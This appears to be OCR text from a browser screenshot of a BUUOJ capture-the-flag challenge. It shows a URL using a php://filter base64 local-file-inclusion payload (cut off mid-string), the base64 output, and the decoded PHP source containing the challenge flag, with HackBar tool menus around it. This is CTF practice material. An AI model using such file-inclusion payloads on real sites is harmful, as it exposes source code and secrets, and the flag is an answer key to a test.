 不安全 2d6bfdef-a98c-453d-aafb-bb36d93e3e1d.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/re
3
H
应用 代码审计 Blog Tips 渗透测试 Q 待
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MTY5ZTIyZTYtNmY4Ni00OTU3LTkzMzMtYmNkYjExZmI1NmJifQo=
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
<?php
echo "Can you find out the flag?";
//flag{169e22e6-6f86-4957-9333-bcdb11fb56bb}